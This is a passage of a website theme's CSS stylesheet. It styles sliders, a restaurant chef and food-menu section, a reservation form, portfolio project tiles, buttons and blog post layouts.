	background: url(../img/main-slider-arrows.png) 0 2px no-repeat!important;
	border: 1px solid #fff;
	border: 1px solid rgba(255,255,255,.4);
	text-align: center;
	width: 60px!important;
	height: 65px!important;
	left: 0!important;
	transition: border .3s;
	-webkit-transition: border .3s;
	-moz-transition: border .3s;
}
.ms-skin-metro .ms-nav-next:hover, .ms-skin-metro .ms-nav-prev:hover {
	border: 1px solid rgba(255,255,255,.8);
}
.ms-skin-metro .ms-nav-next {
	left: auto!important;
	right: 0!important;
	background-position: -60px 2px !important;
}
.tp-leftarrow.preview4:after {
	display: none;
}
.tp-leftarrow.preview4 .tp-arr-allwrapper {
	left: -1px;
}
.tparrows.tp-rightarrow.preview4:after {
	left: auto;
	right: 0;
	display: none;
}
.tparrows.preview4 .tp-arr-allwrapper {
	top: -20px;
}
.tparrows.tp-rightarrow.preview4 .tp-arr-allwrapper {
	left: -120px;
}
.tp-rightarrow.default {
	background-position: -62px 2px !important;
}
.main-flexslider .flex-direction-nav a:hover, .portfolio-flexslider .flex-direction-nav a:hover .tp-leftarrow.default:hover, .tp-rightarrow.default:hover {
	border-color: #fff;
	background-color: rgba(0,0,0,.1);
}
.main-flexslider .flex-direction-nav a.flex-prev, .portfolio-flexslider .flex-direction-nav a.flex-prev {
	left: 0;
	background-position: 0 2px;
	border-left: none;
}
.portfolio-flexslider img {
	height: auto;
}
.main-flexslider .flex-direction-nav a.flex-next, .portfolio-flexslider .flex-direction-nav a.flex-next {
	right: 0;
	background-position: -60px 2px;
	border-right: none;
}
.main-flexslider .slides li h2 {
	font-size: 82px;
	line-height: 92px;
	font-weight: 800;
	text-transform: uppercase;
	text-shadow: 0 0 30px #555;
}
.main-flexslider .slides li h2.cursive-style {
	font-size: 147px;
	line-height: 110px;
	font-weight: 400;
	text-transform: none;
	text-shadow: none;
	margin: 0;
}
.main-flexslider .slides li h2.big {
	text-shadow: none;
	font-size: 172px;
	line-height: 90px;
	text-shadow: 0 0 5px #ccc;
	margin-top: 80px;
}
.main-flexslider .slides li h3.big {
	font-size: 56px;
	line-height: 66px;
	font-weight: 800;
	text-transform: uppercase;
}
.main-flexslider.light .slides li h2 {
	text-shadow: 0 0 5px #555;
}
h2.cursive-style + .slider-quote {
	margin-top: 40px;
}
.main-flexslider .slides li .slider-quote + a.button.unfilled {
	margin-top: 40px;
}
.slider-top-image {
	margin-bottom: 40px;
}
.slider-quote {
	font-size: 14px;
	line-height: 28px;
	text-shadow: 0 0 10px #555;
	font-weight: 800;
	text-transform: uppercase;
	margin-top: 60px;
	display: block;
}
.slider-quote.big {
	font-size: 43px;
	font-weight: 400;
	text-shadow: none;
	line-height: 53px;
}
.main-flexslider.light .slides li .slider-quote {
	text-shadow: 0 0 1px #555;
}
.slider-quote>span, .slider-quote>span>span {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	border-color: rgba(255,255,255,0.6);
	padding: 1px 0;
	display: inline-block;
}
.flexslider-thumbnail-gallery .slides>li {
	position: relative;
}
.flexslider-thumbnail-gallery .project-hover {
	z-index: 100;
}
.flexslider-thumbnail-gallery .slides>li:hover .project-hover {
	display: block;
}
.flexslider-thumbnail-gallery .flex-control-thumbs {
	position: relative;
	bottom: 0;
	overflow: visible;
}
 @-webkit-keyframes fadeInDownTooltip {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-50px);
 transform: translateY(-50px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(-40px);
 transform: translateY(-40px);
}
}
 @keyframes fadeInDownTooltip {
 0% {
 opacity: 0;
 -webkit-transform: translateY(-50px);
 -ms-transform: translateY(-50px);
 transform: translateY(-50px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(-40px);
 -ms-transform: translateY(-40px);
 transform: translateY(-40px);
}
}
.flexslider-thumbnail-gallery .tooltip {
	margin-left: -40px;
	margin-top: -10px;
	-webkit-animation: fadeInDownTooltip .5s;
	animation: fadeInDownTooltip .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
.flexslider-thumbnail-gallery .tooltip.top .tooltip-arrow {
	margin-left: 20px;
	border-width: 13px 18px 0 0;
	bottom: -8px;
	background: #2d363c transparent transparent transparent;
}
.flexslider-thumbnail-gallery .tooltip.top .tooltip-inner {
	margin-left: 50%;
	max-width: 300px;
	width: 100%;
	padding: 12px 20px;
	text-align: left;
	background: #2d363c;
}
.flexslider-thumbnail-gallery .slides>li:hover .project-hover, .flexslider-thumbnail-gallery .slides>li:hover .project-hover>a {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
/* Services */

.huge-padding {
	padding-top: 120px;
	padding-bottom: 120px;
}
.big-padding {
	padding-top: 60px;
	padding-bottom: 60px;
}
.normal-padding {
	padding-top: 40px;
	padding-bottom: 40px;
}
.small-padding {
	padding-top: 40px;
	padding-bottom: 40px;
}
.smallest-padding {
	padding-top: 30px;
	padding-bottom: 30px;
}
.blue-gradient-bg {
	background: #22afc7;
	/* Old browsers */

	background: 0;
	/* FF3.6+ */

	background: 0;
	/* Chrome,Safari4+ */

	background: 0;
	/* Chrome10+,Safari5.1+ */

	background: 0;
	/* Opera 11.10+ */

	background: 0;

/* IE10+ */

  background:linear-gradient(tobottom, #22afc70%, #0191d3100%);

/* W3C */

  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22afc7', endColorstr='#0191d3', GradientType=0);
	/* IE6-9 */

	color: #fff;
}
.service {
	text-align: center;
}
.service h3 {
	font-weight: 300;
}
/* Chef SLider */



.team-members-slider {
	position: relative;
	background: #eae5d6;
}
.team-members-inner {
	position: relative;
	overflow: hidden;
	padding: 100px 0;
}
.chef-header {
	display: table;
	width: 100%;
	margin-bottom: 30px;
}
.chef-header>div {
	display: table-cell;
	vertical-align: top;
}
.chef-header .chef-avatar, .chef-header .chef-avatar img {
	width: 100px;
}
.chef-header .chef-heading {
	padding-left: 20px;
}
.chef-header .chef-heading h4 {
	font-size: 30px;
	margin: 20px 0 5px;
	font-family: 'Palatino Linotype', serif;
}
.chef-header .chef-heading span {
	font-size: 14px;
	color: #e1560e;
}
.chefs-slider em {
	font-size: 16px;
	line-height: 30px;
	font-style: italic;
	color: #0b2b33;
	margin: 20px 0;
	display: block;
}
.chefs-slider p {
	font-size: 14px;
	color: #73848e;
	line-height: 30px;
}
.chefs-slider .flex-direction-nav .flex-prev {
	position: relative;
	width: 30px;
	height: 30px;
	opacity: 1;
	bottom: -45px;
	top: auto;
	left: -5px;
	float: left;
	background: url(../img/slider-arrows.png) 0 0 no-repeat;
}
.chefs-slider .flex-direction-nav .flex-next {
	position: relative;
	width: 30px;
	height: 30px;
	opacity: 1;
	bottom: -45px;
	top: auto;
	left: 25px;
	float: left;
	background: url(../img/slider-arrows.png) -30px 0 no-repeat;
}
.chefs-slider .flex-direction-nav .flex-prev:hover {
	background-position: 0 -30px;
}
.chefs-slider .flex-direction-nav .flex-next:hover {
	background-position: -30px -30px;
}
.chefs-slider, .chefs-slider .slides>li, .chefs-slider .row, .chefs-slider .chef-image {
	position: static!important;
}
.chefs-slider .chef-image img {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	opacity: 0;
	transition: all 0.6s;
	-webkit-transition: all 0.6s;
	-moz-transition: all 0.6s;
	transition-delay: .2s;
	-webkit-transition-delay: .2s;
	-moz-transition-delay: .2s;
	transform: translateX(-25px);
	-webkit-transform: translateX(-25px);
	-moz-transform: translateX(-25px);
	-ms-transform: translateX(-25px);
	-o-transform: translateX(-25px);
}
.chefs-slider .flex-active-slide .chef-image img {
	transform: translateX(15px);
	-webkit-transform: translateX(15px);
	-moz-transform: translateX(15px);
	-ms-transform: translateX(15px);
	-o-transform: translateX(15px);
	opacity: 1;
}
.chefs-slider .chef-item {
	position: relative;
	left: -40px;
	opacity: 0;
	transition: all 0.6s;
	-webkit-transition: all 0.6s;
	-moz-transition: all 0.6s;
}
.chefs-slider .flex-active-slide .chef-item {
	left: 0;
	opacity: 1;
}
 @media(max-width:768px) {
.chefs-slider .chef-image img {
	display: none;
}
}
/* Food MEnu Slider */



.food-menu-slider {
	text-align: center;
	margin-bottom: 80px;
}
.food-menu-slider-item {
	position: relative;
	left: -40px;
	opacity: 0;
	transition: all 0.4s;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
}
.flex-active-slide .food-menu-slider-item {
	left: 0;
	opacity: 1;
}
.food-menu-slider .flex-direction-nav .flex-prev {
	width: 30px;
	height: 30px;
	opacity: 1;
	top: 0;
	margin-top: 0;
	right: 50px;
	left: auto;
	bottom: auto;
	background: url(../img/slider-arrows.png) -60px 0 no-repeat;
}
.food-menu-slider .flex-direction-nav .flex-next {
	width: 30px;
	height: 30px;
	opacity: 1;
	top: 0;
	margin-top: 0;
	right: -10px;
	left: auto;
	bottom: auto;
	background: url(../img/slider-arrows.png) -90px 0 no-repeat;
}
.food-menu-slider .flex-direction-nav .flex-prev:hover {
	background-position: -60px -30px;
}
.food-menu-slider .flex-direction-nav .flex-next:hover {
	background-position: -90px -30px;
}
.food-menu-slider .food-menu, .food-menu-slider .food-menu h6 {
	color: #fff;
}
.food-menu-slider .food-menu .dots {
	background: url(../img/food-item-dots.png) left 14px repeat-x;
}
.food-menu {
	text-align: left;
	color: #23292c;
	margin-top: 40px;
}
.food-menu-item + .food-menu-item {
	margin-top: 30px;
}
.food-menu-slider-item h2 {
	color: #eae5d6;
	line-height: 1.4;
}
.food-menu h6 {
	font-size: 22px;
	color: #23292c;
	font-weight: 700;
	margin: 0 0 10px;
	font-family: 'Palatino Linotype', serif;
}
.food-menu .details span, .food-menu .price span {
	font-size: 18px;
	font-style: italic;
	line-height: 18px;
}
.food-menu .food-description {
	display: table;
	width: 100%;
}
.food-menu .food-description>div {
	display: table-cell;
}
.food-menu .dots {
	background: url(../img/food-item-dots-black.png) left 14px repeat-x;
}
.food-menu .details, .food-menu .price {
	width: 1%;
	white-space: nowrap;
}
/* Food Menu Full */



.food-menu-full {
	position: relative;
	overflow: hidden;
	background: #eae5d6;
	padding: 80px 0 130px;
}
.food-menu-full-slider {
	padding-bottom: 50px;
}
.food-menu-nav {
	padding-left: 60px;
	position: relative;
	z-index: 10;
}
.food-menu-nav:before {
	content: '';
	position: absolute;
	left: 0;
	top: -5000px;
	right: -5000px;
	bottom: -5000px;
	background: #fff;
	z-index: -1;
}
.food-menu-nav-item {
	display: table;
	width: 100%;
	position: relative;
	padding-bottom: 30px;
	cursor: pointer;
}
.food-menu-nav-item + .food-menu-nav-item {
	padding-top: 30px;
	border-top: 1px solid #e5e5e5;
}
.food-menu-nav-item>div {
	display: table-cell;
	vertical-align: middle;
}
.food-menu-nav-item img {
	width: 60px;
	margin-right: 20px;
}
.food-menu-nav-item h5 {
	margin: 0;
	color: #23292c;
	font-family: 'Palatino Linotype', serif;
	font-size: 24px;
}
.food-menu-nav-item span {
	font-size: 14px;
	color: #73848e;
	font-style: italic;
}
.food-menu-nav-item.flex-active h5 {
	color: #e36630;
}
.food-menu-nav-item.flex-active:after {
	content: '';
	position: absolute;
	left: -70px;
	top: 50%;
	margin-top: -10px;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #fff;
	z-index: 100;
}
.food-menu-full .flex-direction-nav .flex-prev {
	width: 30px;
	height: 30px;
	opacity: 1;
	bottom: -45px;
	top: auto;
	left: -5px;
	background: url(../img/slider-arrows.png) 0 0 no-repeat;
}
.food-menu-full .flex-direction-nav .flex-next {
	width: 30px;
	height: 30px;
	opacity: 1;
	bottom: -45px;
	top: auto;
	left: 50px;
	background: url(../img/slider-arrows.png) -30px 0 no-repeat;
}
.food-menu-full .flex-direction-nav .flex-prev:hover {
	background-position: 0 -30px;
}
.food-menu-full .flex-direction-nav .flex-next:hover {
	background-position: -30px -30px;
}
.food-menu-full .food-menu-content {
	position: relative;
	left: -40px;
	opacity: 0;
	transition: all 0.6s;
	-webkit-transition: all 0.6s;
	-moz-transition: all 0.6s;
}
.food-menu-full .flex-active-slide .food-menu-content {
	left: 0;
	opacity: 1;
}
 @media(max-width:768px) {
.food-menu-nav {
	padding-bottom: 80px;
	margin-bottom: 80px;
}
.food-menu-nav:before {
	left: -5000px;
	top: -5000px;
	bottom: 0;
}
.food-menu-nav-item {
	padding-top: 30px;
	padding-bottom: 30px;
}
}
/* Reservations */

.reservation-form input, .reservation-form select, .reservation-form textarea {
	height: 52px;
	border: 1px solid #eceded;
	padding: 9px 15px;
	color: #3e464b;
	font-size: 14px;
	margin: 10px 0;
	display: block;
	width: 100%;
}
.reservation-form textarea {
	height: auto;
}
.reservation-form label {
	font-size: 14px;
	color: #3e464b;
	font-weight: 400;
	margin-top: 15px;
}
.reservation-form label span {
	font-size: 12px;
	color: #8a98a0;
	text-transform: uppercase;
}
.inline-inputs {
	display: block;
	margin: 0 -5px;
	overflow: hidden;
}
.inline-inputs>div {
	padding: 0 5px;
}
.date-picker>span, .time-picker>span {
	width: 30px;
	display: inline-block;
	text-align: center;
}
.date-picker input, .time-picker input, .date-picker select, .time-picker select {
	display: inline-block;
	width: 65px;
	padding: 10px 0;
	text-align: center;
}
.date-picker select, .time-picker select {
	padding-left: 15px;
}
.date-picker .year {
	width: 100px;
}
span.datepicker-button {
	overflow: visible;
	position: relative;
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
span.datepicker-button .datepicker-icon {
	width: 30px;
	height: 30px;
	display: block;
	background: url(../img/sprites/datepicker.png) no-repeat;
	cursor: pointer;
}
span.datepicker-button>.datepicker-el {
	display: none;
	position: absolute;
	top: 30px;
	left: 0;
}
/* Contact list */



.serif-style {
	font-family: 'Palatino Linotype', serif;
}
h2.serif-style {
	margin-bottom: 30px;
}
ul.contact-list {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.contact-list li {
	display: block;
	margin-bottom: 30px;
	position: relative;
	padding-left: 60px;
}
ul.contact-list li .cicon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 60px;
	background: url(../img/sprites/contact-icons.png) no-repeat;
}
ul.contact-list li .cicon.cicon-phone {
	background-position: -10px -5px;
}
ul.contact-list li .cicon.cicon-marker {
	background-position: -70px 0;
}
ul.contact-list span.phone {
	font-size: 36px;
	display: block;
	font-style: normal;
	color: #23292c;
	line-height: 40px;
	margin-bottom: 5px;
}
ul.contact-list li>span {
	font-size: 16px;
	font-style: italic;
	color: #9da7ac;
}
ul.contact-list p {
	font-size: 16px;
	line-height: 30px;
}
.service-icon {
	width: 75px;
	height: 75px;
	background-color: #29a8d1;
	text-align: center;
	display: inline-block;
	padding-top: 25px;
	-webkit-transform: translateZ(0px);
}
.dark-gray-bg .service-icon {
	background-color: #39444a;
	color: #97e1ee;
}
.service-icon .icons {
	font-size: 30px;
	color: #a1f1ff;
}
.service h3 {
	margin-bottom: 0;
}
.service .content_box {
	text-transform: uppercase;
	margin: 0;
	font-size: 12px;
	color: #8cd9ff;
}
.iconic-service {
	position: relative;
	padding-left: 80px;
}
.iconic-service h4 {
	font-weight: 400;
	color: #fff;
	font-size: 18px;
}
.iconic-service .icons {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 36px;
	color: #61cbff;
}
.service.style2 .service-icon {
	width: auto;
	height: auto;
	background: none;
	padding-top: 0;
}
.service.style2 .icons {
	font-size: 48px;
	color: #eb6b65;
}
.green-bg .service.style2 h3 {
	color: #fff;
}
.green-bg .service.style2 .content_box {
	color: #c3fbff;
}
.service.style2 h3 {
	font-size: 20px;
	color: #008fd5;
	margin-top: 5px;
}
.service.style2 .content_box {
	font-size: 13px;
	text-transform: none;
	color: #73848e;
}
/* Projects */

.dark-gray-bg {
	background: #23323a;
	color: #c4d3de;
}
.dark-gray-bg h1, .dark-gray-bg h2, .dark-gray-bg h3, .dark-gray-bg h4, .dark-gray-bg h5, .dark-gray-bg h6 {
	color: #fff;
}
.dark-gray-bg hr {
	border-color: #3a4e58;
	margin: 40px 0;
	display: block;
}
.projects-section {
	padding: 10px 0 0;
}
h2.section-heading {
	font-size: 30px;
	margin-bottom: 20px;
}
.sc-call-to-action h2 {
	margin-top: 15px;
	letter-spacing: -2px;
}
.sc-call-to-action h2, .sc-call-to-action h2 p {
	line-height: 36px;
}
.dark-gray-bg p {
	color: #658190;
}
.project {
	border-right: 1px solid rgba(0, 0, 0, 0);
	color: #fff;
	overflow: hidden;
}
.portfolio-1column .project {
	border: none;
}
.project-image {
	position: relative;
}
.project-image img {
	width: 100%;
	transition: transform 0.4s ease;
	-webkit-transition: -webkit-transform 0.4s ease;
	-moz-transition: -moz-transform 0.4s ease;
}
.project:hover .project-image img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
}
.portfolio-2column .project-hover {
	right: 50%;
}
.project-hover {
	position: absolute;
	top: 50%;
	margin-top: -27px;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	color: #fff;
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: opacity .3s;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
}
.project:hover .project-hover {
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.project-hover>a {
	width: 58px;
	height: 58px;
	margin: 0 5px;
	display: inline-block;
	background-color: #2a3b45;
	background-color: rgba(0,0,0,0.4);
	background-image: url(../img/sprites/hover-icons.png);
	border: 4px solid #eee;
	border: 4px solid rgba(238,238,238,0.12);
	color: #fff;
	text-align: center;
	font-size: 24px;
	padding-top: 15px;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: transform .3s, opacity .6s, background .3s;
	-webkit-transition: -webkit-transform .3s, opacity .6s, background .3s;
	-moz-transition: -moz-transform .3s, opacity .6s, background .3s;
}
.project:hover .project-hover>a {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.project-hover>a:hover {
	background-color: rgba(0,0,0,0.8);
}
.project-hover>a.search-icon {
	background-position: 0 0;
}
.project-hover>a.link-icon {
	background-position: -50px 0;
}
.project-meta {
	padding: 12px 20px 27px;
	position: relative;
	height: 100px;
	background: #2a3b45;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
.project-meta:before {
	content: '';
	display: block;
	position: absolute;
	top: -10px;
	left: 20px;
	width: 10px;
	height: 10px;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
	border-bottom: 8px solid #2a3b45;
}
.project:hover .project-meta {
	background: #2f424d;
}
.project-meta h4 {
	margin-bottom: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 300;
}
.project-meta h4 a {
	color: #fff;
}
.project-meta span.project-category {
	font-size: 11px;
	margin: 0;
	text-transform: uppercase;
	color: #97a4ad;
}
.project-like {
	position: absolute;
	right: 20px;
	top: 35px;
	vertical-align: top;
}
.project-like .icons {
	font-size: 24px;
	color: #3c525e;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	cursor: pointer;
}
.project-like:hover .icons, .project-like.post-liked .icons {
	color: #dd6c62;
}
.project-like span.like-count {
	font-size: 11px;
	font-weight: 300;
	vertical-align: top;
	color: #97a4ad;
}
.project-grid {
	padding: 0;
}
.single-portfolio .project-description h6 {
	font-size: 14px;
	margin: 25px 0;
}
.single-portfolio .project-description+h3 {
	font-size: 18px;
	font-weight: 400;
	margin-top: 50px;
}
.project-description .social-media {
	list-style: none;
	margin: 0;
	padding: 10px 0;
	border-bottom: 1px solid #ddd;
}
.project-description .social-media li {
	display: inline-block;
	margin-right: 10px;
}
.project-description .social-media li a {
	font-size: 11px;
	vertical-align: middle;
}
.project-description .social-media li a i {
	font-size: 18px;
}
/* Project Slider Carousel */

.projects-slider-carousel {
	padding: 20px;
	border: 1px solid #eee;
}
.slides .project {
	border: none;
}
.slides .project-meta {
	padding: 5px 15px;
}
.slides .project-hover {
	margin-top: -20px;
}
.slides .project-hover>a {
	width: 58px;
	height: 58px;
	font-size: 18px;
	padding-top: 8px;
}
.products-carousel {
	margin-top: 10px;
}
.products-carousel .slides li {
	margin-right: 6px;
	cursor: pointer;
	position: relative;
}
.products-carousel .slides li:last-child {
	margin-right: 0;
}
.products-carousel .slides .carousel-item-hover {
	position: absolute;
	z-index: 10;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	background: #000;
	background: rgba(0,0,0,0.4);
	color: #fff;
	text-align: center;
	font-size: 24px;
	padding-top: 17px;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: transform .3s opacity .6s;
	-webkit-transition: 0 .3s opacity .6s;
	-moz-transition: 0 .3s 0 .6s;
	-o-transition: 0 .3s opacity .6s;
}
.products-carousel .slides li:hover .carousel-item-hover {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
ul.carousel-arrows {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.carousel-arrows li {
	width: 15px;
	height: 15px;
	display: block;
	background: url(../img/project-carousel-arrows.png) no-repeat;
	cursor: pointer;
	position: absolute;
	bottom: 27px;
	left: -17px;
}
ul.carousel-arrows li.arrow-right {
	left: auto;
	right: -17px;
	background-position: -15px 0;
}
/* Info Box */

.light-gray-bg {
	background: #fcfcfc;
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
}
.light-gray-bg.transparent {
	background: transparent;
	border-bottom-width: 0;
	border-top-width: 0;
}
.medium-gray-bg {
	background: #eee;
}
h2.big {
	font-size: 30px;
	font-weight: 300;
}
.light-blue {
	color: #008fd5;
}
a.button, button {
	background: #008fd5;
	color: #fff;
	font-size: 11px;
	padding: 10px 20px;
	display: inline-block;
	text-transform: uppercase;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
	margin: 5px 0;
	border: none;
}
a.button.round {
	height: 62px;
	border: 3px solid #fff;
	background: none;
	font-size: 18px;
	padding: 15px 50px;
	border-radius: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-transform: translateZ(0px);
}
a.button.round:hover .button-icon {
	opacity: 1;
	left: 0;
}
a.button.round .button-label {
	position: relative;
	transition: left .3s;
	-webkit-transition: left .3s;
	-moz-transition: left .3s;
	left: 0;
}
a.button.round:hover .button-label {
	left: 10px;
}
a.button.round:hover {
	background: none;
}
a.button .button-icon {
	position: relative;
	margin-left: 10px;
	left: 5px;
	opacity: 0;
	transition: opacity .3s, left .3s;
	-webkit-transition: opacity .3s, left .3s;
	-moz-transition: opacity .3s, left .3s;
}
a.button .button-icon i {
	position: absolute;
	left: -35px;
	font-size: 20px;
}
a.button.orange, button.orange {
	background: #cb5010;
}
a.button.orange:hover, button.orange:hover {
	background: #c04c0f;
}
a.icon-button.sc-open-video {
	opacity: .6;
	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
}
a.icon-button.sc-open-video:hover {
	opacity: 1;
}
a.button.medium {
	padding: 8px 10px;
}
a.button:hover {
	background: #107aae;
}
a.button.big {
	padding: 15px 25px;
}
a.button.biggest {
	padding: 20px 60px;
	margin-top: 10px;
	font-size: 13px;
}
a.button.medium.variant2 {
	font-weight: bold;
	border-radius: 3px;
	font-size: 12px;
	line-height: 20px;
}
a.button.medium.variant2 i {
	font-size: 20px;
	float: left;
	margin-right: 10px;
}
a.button.biggest.variant2 {
	font-weight: bold;
	border-radius: 3px;
	font-size: 14px;
	line-height: 26px;
}
a.button.biggest.variant2 i {
	font-size: 26px;
	float: left;
	margin-right: 10px;
}
a.button.gray {
	background: #d3ebf7;
	color: #444;
}
a.button.light {
	background: #ebeaea;
	color: #444;
}
a.button.dark {
	background: #23323a;
}
.dark-gray-bg a.button.dark {
	background: #445157;
}
.dark-gray-bg a.button.dark:hover {
	background: #2d3c43;
}
a.button.gray:hover {
	background: #b8d4e2;
}
a.button.light:hover {
	background: #ddd;
}
a.button.dark:hover {
	background: #101c23;
}
a.button.gray .icons {
	color: #444;
}
a.button.button-load-more:after {
	content: '';
	width: 30px;
	height: 30px;
	display: inline-block;
	background: url(../img/sprites/load-more-icon.png) no-repeat;
	vertical-align: middle;
	margin-left: 5px;
	margin-right: -5px;
	margin-top: -9px;
	margin-bottom: -7px;
}
/* Blog */

.main-content .blog-post {
	margin: 0 0 60px;
}
.main-content .blog-post:last-child {
	margin: 0;
}
.blog-post {
	margin-bottom: 35px;
	margin-top: 20px;
	overflow: hidden;
}
.post-image {
	padding-left: 0;
	padding-right: 5px;
	text-align: center;
}
.post-image>div {
	padding: 0;
}
.post-thumbnail img {
	width: 100%;
}
.timeline-container .post-thumbnail img {
	padding: 10px 10px 0;
}
.post-meta {
	padding: 0;
	text-align: center;
}
span.post-date {
	display: block;
	font-size: 12px;
	font-weight: 300;
	text-align: center;
	text-transform: uppercase;
}
span.post-day {
	font-size: 48px;
	line-height: 42px;
	display: inline-block;
	margin: 0 0 10px;
	color: #008fd5;
}
span.post-format {
	display: block;
	text-align: center;
	margin: 8px 0 0;
	color: #a5b0b6;
	font-size: 16px;
}
span.post-format span {
	display: inline-block;
	width: 30px;
	height: 30px;
	background: url(../img/sprites/post-format-icons.png) no-repeat;
}
span.post-format span.photo-icon {
	background-position: 0 0;
}
span.post-format span.document-icon {
	background-position: -60px 0;
}
span.post-format span.video-icon {
	background-position: -30px 0;
}
span.post-format span.link-icon {
	background-position: -90px 0;
}
span.post-format span.audio-icon {
	background-position: -120px 0;
}
.post-image .post-thumbnail {
	padding-left: 10px;
}
ul.post-meta {
	list-style: none;
	padding: 0 0 10px;
	margin: 0;
	border-bottom: 1px solid #E5E8EA;
	overflow: hidden;
}
.timeline-container .blog-post ul.post-meta {
	border-bottom: none;
}
ul.post-meta li {
	float: left;
	margin-right: 5px;
	color: #23323A;
	font-size: 10px;
	text-transform: uppercase;
	background: url(../img/post-meta-square.png) left center no-repeat;
	padding-left: 15px;
}
ul.post-meta li:first-child {
	background: none;
	padding-left: 0;
}
ul.post-meta li .icons {
	font-size: 14px;
	position: relative;
	top: 1px;
}
ul.post-meta .read-more:after {
	content: '';
	display: inline-block;
	width: 11px;
	height: 11px;
	margin-left: 5px;
	background: url(../img/sprites/read-more-arrow.png) no-repeat;
	position: relative;
	top: 2px;
}
.post-content {
	position: relative;
	background: #fff;
}
.post-content.social-media-wrapper {
	position: relative;
}
.post-content .social-media {
	position: absolute;
	top: 0;
	right: 10px;
}
.post-content .social-media i {
	font-size: 15px;
}
.post-content h4 {
	margin: 11px 0;
	line-height: 24px;
	font-size: 18px;
}
.post-content h4 .icons {
	color: #777;
}
.avatar {
	padding: 5px;
	margin: 10px 0 0;
}
span.author {
	text-transform: uppercase;
	font-size: 11px;
}
.post-thumbnail {
	position: relative;
	background: #fff;
}
.post-hover {
	position: absolute;
	text-align: center;
	width: 100%;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 100;
	margin-top: -25px;
}
.post-hover a {
	width: 58px;
	height: 58px;
	margin: 0 5px;
	display: inline-block;
	background-color: #2a3b45;
	background-color: rgba(0,0,0,0.4);
	background-image: url(../img/sprites/hover-icons.png);
	border: 4px solid #eee;
	border: 4px solid rgba(238,238,238,0.12);
	color: #fff;
	text-align: center;
	font-size: 24px;
	padding-top: 15px;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: transform .3s, opacity .6s, background .3s;
	-webkit-transition: -webkit-transform .3s, opacity .6s, background .3s;
	-moz-transition: -moz-transform .3s, opacity .6s, background .3s;
}
.post-hover a.link-icon {
	background-position: -50px 0;
}
.post-hover a.search-icon {
	background-position: 0 0;
}
.post-hover a.video-icon {
	background-position: -100px 0;
}
.post-hover a:hover {
	background-color: rgba(0,0,0,.8);
}
.post-image-gallery .slides li {
	position: relative;
}
.post-image-gallery img {
	height: auto;
}
.post-thumbnail:hover .post-hover a, .post.format-gallery .post-image-gallery .slides li:hover .post-hover a {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.post.format-gallery .post-thumbnail:hover .post-hover a {
	transform: scale(0);
	-webkit-transform: scale(0);
